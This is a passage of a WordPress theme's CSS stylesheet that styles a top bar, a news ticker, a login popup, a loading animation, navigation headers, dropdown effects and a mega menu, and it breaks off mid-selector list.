.headline-title.nticker-style-4:after {
width: 0;
height: 0;
content: '';
position: absolute;
right: -9px;
top: 0;
display: inline-block;
border-bottom: 32px solid var(--pcaccent-cl);
border-right: 9px solid transparent;
border-right-color: transparent !important;
opacity: 0.8;
} .penci-enews-ticker.penci-topbar-trending {
float: none;
display: block;
text-overflow: clip;
max-width: 100%;
}
.penci-enews-ticker.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #fff;
}
.penci-enews-ticker .headline-title.nticker-style-3:after {
border-color: #fff;
}
.penci-enews-ticker .penci-trending-nav a,
.penci-enews-ticker .penci-trending-nav a:hover {
color: #666;
} ul.penci-topbar-menu, div.penci-topbar-menu > ul {
display: inline-block;
vertical-align: top;
padding: 0;
margin: 0;
}
ul.penci-topbar-menu li,
div.penci-topbar-menu > ul li {
position: relative;
}
ul.penci-topbar-menu > li,
div.penci-topbar-menu > ul > li {
display: inline-block;
float: left;
margin-right: 20px;
}
ul.penci-topbar-menu > li:last-child,
div.penci-topbar-menu > ul > li:last-child {
margin-right: 0;
}
ul.penci-topbar-menu > li a,
div.penci-topbar-menu > ul > li a {
color: #fff;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: none;
font-size: 11px;
text-transform: uppercase;
line-height: 32px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
ul.penci-topbar-menu > li > a,
div.penci-topbar-menu > ul > li > a {
display: inline-block;
vertical-align: top;
}
.penci-topbar-menu img {
vertical-align: middle;
}
ul.penci-topbar-menu > li a:hover,
div.penci-topbar-menu > ul > li a:hover {
color: var(--pcaccent-cl);
}
ul.penci-topbar-menu ul.sub-menu,
div.penci-topbar-menu > ul ul.sub-menu {
display: none;
position: absolute;
left: 0;
background: #313131;
box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
}
ul.penci-topbar-menu li:hover > ul.sub-menu,
div.penci-topbar-menu > ul li:hover > ul.sub-menu {
display: block;
z-index: 105;
}
ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu,
div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu {
left: 100%;
top: 0;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a {
width: 150px;
padding: 7px 0;
margin: 0 20px;
line-height: 1.7;
display: block;
text-align: left;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a,
ul.penci-topbar-menu > li > ul.sub-menu > li:first-child,
div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child {
border-top: 1px solid #414141;
}
ul.penci-topbar-menu ul.sub-menu > li:first-child > a,
div.penci-topbar-menu > ul ul.sub-menu li:first-child > a {
border-top: none;
} .penci-top-bar .pctopbar-login-btn,
.penci-top-bar .pclogin-item {
display: inline-block;
position: relative;
vertical-align: top;
}
.penci-topbar-social .pclogin-item {
margin-right: 13px;
}
.penci-top-bar .pclogin-item:not(.penci-login-popup-btn) a,
.penci-top-bar .penci-login-popup-btn a {
font-size: inherit;
}
.penci-top-bar .penci-login-popup-btn a i {
font-size: 13px;
}
.pclogin-item.login-popup span {
margin-left: 4px;
font-size: inherit;
}
.penci-topbar-social.penci-lgdisplay-right .pclogin-item {
margin-right: 0;
margin-left: 13px;
}
.pctopbar-login-btn .pclogin-sub {
position: absolute;
left: 0;
width: 200px;
top: 32px;
background: #313131;
padding: 10px 20px;
display: none;
z-index: 10;
}
.pctopbar-login-btn li.pclogin-item:hover > .pclogin-sub {
display: block;
}
.pctopbar-login-btn li.pclogin-item img {
position: relative;
top: 5px;
margin: 0;
margin-right: 2px;
}
.pctopbar-login-btn .pclogin-sub li {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a i {
margin-right: 5px;
}
.penci-loader-effect {
width: 40px;
height: 40px;
margin: 0 auto;
margin-top: -26px;
margin-left: -26px;
display: none;
position: absolute;
top: 50%;
left: 50%;
z-index: 300;
}
.penci-loader-effect .penci-ld {
width: 40px;
height: 40px;
position: relative;
margin: 0;
display: block;
}
.penci-ld .penci-ldin {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
}
.penci-ld .penci-ld2 {
-webkit-transform: rotate(30deg);
-ms-transform: rotate(30deg);
transform: rotate(30deg);
}
.penci-ld .penci-ld3 {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
}
.penci-ld .penci-ld4 {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}
.penci-ld .penci-ld5 {
-webkit-transform: rotate(120deg);
-ms-transform: rotate(120deg);
transform: rotate(120deg);
}
.penci-ld .penci-ld6 {
-webkit-transform: rotate(150deg);
-ms-transform: rotate(150deg);
transform: rotate(150deg);
}
.penci-ld .penci-ld7 {
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.penci-ld .penci-ld8 {
-webkit-transform: rotate(210deg);
-ms-transform: rotate(210deg);
transform: rotate(210deg);
}
.penci-ld .penci-ld9 {
-webkit-transform: rotate(240deg);
-ms-transform: rotate(240deg);
transform: rotate(240deg);
}
.penci-ld .penci-ld10 {
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}
.penci-ld .penci-ld11 {
-webkit-transform: rotate(300deg);
-ms-transform: rotate(300deg);
transform: rotate(300deg);
}
.penci-ld .penci-ld12 {
-webkit-transform: rotate(330deg);
-ms-transform: rotate(330deg);
transform: rotate(330deg);
}
.penci-ld .penci-ldin:before {
content: '';
display: block;
margin: 0 auto;
width: 15%;
height: 15%;
border-radius: 100%;
-webkit-animation: LoadingCircleEf .7s infinite ease-in-out both;
animation: LoadingCircleEf .7s infinite ease-in-out both;
background: var(--pcaccent-cl);
}
.penci-ld .penci-ld2:before {
-webkit-animation-delay: -1.1s;
animation-delay: -1.1s;
}
.penci-ld .penci-ld3:before {
-webkit-animation-delay: -1s;
animation-delay: -1s;
}
.penci-ld .penci-ld4:before {
-webkit-animation-delay: -.9s;
animation-delay: -.9s;
}
.penci-ld .penci-ld5:before {
-webkit-animation-delay: -.8s;
animation-delay: -.8s;
}
.penci-ld .penci-ld6:before {
-webkit-animation-delay: -.7s;
animation-delay: -.7s;
}
.penci-ld .penci-ld7:before {
-webkit-animation-delay: -.6s;
animation-delay: -.6s;
}
.penci-ld .penci-ld8:before {
-webkit-animation-delay: -.5s;
animation-delay: -.5s;
}
.penci-ld .penci-ld9:before {
-webkit-animation-delay: -.4s;
animation-delay: -.4s;
}
.penci-ld .penci-ld10:before {
-webkit-animation-delay: -.3s;
animation-delay: -.3s;
}
.penci-ld .penci-ld11:before {
-webkit-animation-delay: -.2s;
animation-delay: -.2s;
}
.penci-ld .penci-ld12:before {
-webkit-animation-delay: -.1s;
animation-delay: -.1s;
}
@-webkit-keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
.penci-hidden {
display: none;
}
#penci-login-popup {
position: relative;
display: block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 10;
width: 100%;
max-width: 470px;
padding: 44px;
background: transparent;
background-size: auto;
color: #313131;
opacity: 0;
-webkit-transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transform: scale(.6);
-webkit-transform: scale(.6);
}
#penci-login-popup:before,
#penci-login-popup:after {
content: '';
position: absolute;
z-index: -1;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
background: #fff no-repeat fixed center center;
opacity: 0.75;
}
#penci-login-popup:after {
z-index: -2;
background-color: transparent;
opacity: 1;
}
.mfp-ready #penci-login-popup {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.mfp-ready.mfp-removing #penci-login-popup {
opacity: 0;
transform: scale(.6);
-webkit-transform: scale(.6);
}
.mfp-bg.penci-popup-animation {
opacity: 0;
transition: all .3s ease-out;
}
.mfp-bg.penci-popup-animation.mfp-ready {
opacity: 0.9;
}
.mfp-bg.penci-popup-animation.mfp-ready.mfp-removing {
opacity: 0;
}
#penci-login-popup.ajax-loading:before {
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 10;
background: #fff;
opacity: 0.65;
}
#penci-login-popup.ajax-loading .penci-loader-effect {
display: block;
}
.penci-login-container .penci-login input[type="text"],
.penci-login-container .penci-login input[type="password"],
.penci-login-container .penci-login input[type="submit"],
.penci-login-container .penci-login input[type="email"] {
width: 100%;
padding: 0 15px;
border-radius: 0;
margin-bottom: 20px;
line-height: 40px;
}
.penci-lgpop-title {
text-align: center;
line-height: 1.2;
text-transform: uppercase;
font-size: 24px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.pclogin-input-checkbox {
margin-bottom: 20px;
}
.pclg-2col > div {
float: left;
width: 47.5%;
margin-right: 5%;
}
.pclg-2col > div:last-child {
margin-right: 0;
} #navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: box-shadow 0.3s;
-webkit-transition: box-shadow 0.3s;
-moz-transition: box-shadow 0.3s;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.wrapper-boxed.enable-boxed #navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
#navigation.sticky-active {
z-index: 99999;
}
#navigation.header-6,
#navigation.header-9 {
transition: box-shadow 0.3s, height 0.3s;
-webkit-transition: box-shadow 0.3s, height 0.3s;
-moz-transition: box-shadow 0.3s, height 0.3s;
}
#navigation.header-7,
#navigation.header-8,
#navigation.header-9 {
padding: 0 20px;
}
#navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
#navigation.header-1,
#navigation.header-4,
#navigation.header-7 {
border-top: 1px solid transparent !important;
}
.is-sticky #navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky #navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
#navigation .container {
position: relative;
display: table;
text-align: center;
}
#navigation.header-7 .container,
#navigation.header-8 .container,
#navigation.header-9 .container {
width: 100%;
}
#navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
#navigation .menu {
float: left;
}
#navigation.header-4 .menu,
#navigation.header-5 .menu,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
float: none;
vertical-align: top;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
margin-left: 40px;
display: inline-block;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
#navigation .menu > li:last-child,
#navigation .menu > ul > li:last-child {
margin-right: 0;
}
#navigation .sub-menu li a,
#navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
#navigation .menu > li > a {
line-height: 58px;
}
#navigation .sub-menu li > a > i,
#navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
#navigation ul.menu > li > a:before,
#navigation .menu > ul > li > a:before {
content: "";
position: absolute;
bottom: 18px;
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
#navigation ul.menu > li > a:hover:before,
#navigation .menu > ul > li > a:hover:before,
#navigation ul.menu > li:hover > a:before,
#navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
#navigation .menu > li > a:hover,
#navigation .menu > li:hover > a,
#navigation .menu > li.current-menu-item > a,
#navigation .menu > li.current_page_item > a,
#navigation .menu > li.current-menu-ancestor > a,
#navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
#navigation ul.menu > li > a > img,
#navigation .menu > ul > li > a > img {
vertical-align: middle;
}
#navigation .button-menu-mobile {
display: none;
float: left;
line-height: 60px;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
#navigation .button-menu-mobile:hover {
}
#logo a {
display: inline-block;
vertical-align: top;
}
#logo h1 {
margin: 0;
}
.penci-mobile-hlogo {
display: none;
float: left;
margin-left: 10px;
}
.penci-mobile-hlogo a {
display: inline-block;
}
.penci-mobile-hlogo img {
max-height: 60px;
padding: 8px 0;
width: auto;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo,
.penci-hlogo-center #navigation.header-6 #logo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
} #navigation.header-6 {
height: 82px;
}
#navigation.header-6 .container {
text-align: right;
}
#navigation.header-6 .menu {
float: none;
}
#navigation.header-6 #logo {
float: left;
display: block;
text-align: left;
}
#navigation.header-6 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
#navigation.header-6 .menu > li > a,
#navigation.header-6 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-6 ul.menu > li > a:before,
#navigation.header-6 .menu > ul > li > a:before {
bottom: 29px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 40px;
}
#navigation.header-6 .pcheader-icon > a {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-6 .penci-menuhbg-toggle,
.header-search-style-default #navigation.header-6 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search a.close-search {
height: 80px;
line-height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
} #navigation.header-11 > .container,
#navigation.header-10 > .container {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
flex: 3 0;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
float: left;
text-align: center;
-webkit-justify-content: space-between;
justify-content: space-between;
}
#navigation.header-11 .penci-menu-wrap #logo,
#navigation.header-10 .penci-menu-wrap #logo {
width: 24%;
display: flex;
justify-content: center;
align-items: center;
position: relative;
}
#navigation.header-11 .penci-menu-wrap .menu,
#navigation.header-10 .penci-menu-wrap .menu {
padding: 0;
margin: 0;
display: flex;
align-items: center;
flex-wrap: wrap;
}
#navigation.header-11,
#navigation.header-10 {
height: 82px;
}
#navigation.header-11 .menu > li > a,
#navigation.header-11 ul.menu > li > a,
#navigation.header-10 .menu > li > a,
#navigation.header-10 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-10 #logo img,
#navigation.header-11 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
padding: 7px 0;
}
#navigation.header-11 .penci-header-extra,
#navigation.header-10 .penci-header-extra {
margin-left: 15px;
}
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .penci-menuhbg-toggle {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-11 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 20px;
}
.header-search-style-default #navigation.header-10 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
.header-search-style-default #navigation.header-10 .show-search,
.header-search-style-default #navigation.header-11 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-11 .show-search a.close-search {
right: 10px;
}
} .is-sticky #navigation.header-6,
.is-sticky #navigation.header-10,
.is-sticky #navigation.header-11 {
height: 60px;
}
.is-sticky #navigation.header-6 #logo img {
max-height: 58px;
padding: 7px 0;
}
.is-sticky #navigation.header-6 .menu > li > a,
.is-sticky #navigation.header-6 ul.menu > li > a {
line-height: 58px;
}
.is-sticky #navigation.header-6 ul.menu > li > a:before,
.is-sticky #navigation.header-6 .menu > ul > li > a:before {
bottom: 18px;
}
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-10 .penci-menuhbg-toggle,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-11 .penci-menuhbg-toggle,
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-6 .show-search,
.is-sticky #navigation.header-6 .penci-menuhbg-toggle {
height: 58px;
}
.is-sticky #navigation.header-10 .pcheader-icon > a,
.is-sticky #navigation.header-10 .show-search a.close-search,
.is-sticky #navigation.header-11 .pcheader-icon > a,
.is-sticky #navigation.header-11 .show-search a.close-search,
.is-sticky #navigation.header-6 .pcheader-icon > a,
.is-sticky #navigation.header-6 .show-search a.close-search {
height: 58px;
line-height: 58px;
}
.is-sticky #navigation.header-11 .show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 15px;
height: 58px;
}
.is-sticky #navigation.header-10 .show-search form.pc-searchform input.search-input,
.is-sticky #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
} #navigation .menu .sub-menu {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
#navigation ul.menu ul.sub-menu li > a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
#navigation ul.menu ul.sub-menu li,
#navigation ul.menu ul.sub-menu ul li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
#navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
#navigation .menu .sub-menu ul {
left: 100%;
top: 0;
}
body .penci-dropdown-menu,
body .navigation .menu .sub-menu,
body #navigation .menu .sub-menu {
transition: transform 0.27s ease-in-out, opacity 0.27s ease-in-out, visibility 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
}
body.pcmn-drdw-style-slide_down .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-slide_down #navigation .menu .sub-menu {
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
}
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-webkit-transform: rotateX(0deg);
-moz-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
}
body.pcmn-drdw-style-fadein_up .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu .sub-menu {
-ms-transform: translateY(10px);
transform: translateY(10px);
}
body.pcmn-drdw-style-fadein_down .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu .sub-menu {
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateY(0);
transform: translateY(0);
}
body.pcmn-drdw-style-fadein_left .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu .sub-menu {
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
body.pcmn-drdw-style-fadein_right .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu .sub-menu {
-ms-transform: translateX(10px);
transform: translateX(10px);
}
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateX(0);
transform: translateX(0);
}
body.pcmn-drdw-style-fadein_none .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_none #navigation .menu .sub-menu {
opacity: 0;
}
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_none #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none #navigation .menu ul li:hover > .penci-dropdown-menu {
visibility: visible;
opacity: 1;
} #navigation .menu li.penci-mega-menu {
position: static !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
#navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
#navigation .penci-megamenu {
width: 100%;
display: table;
}
#navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
#navigation .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
#navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
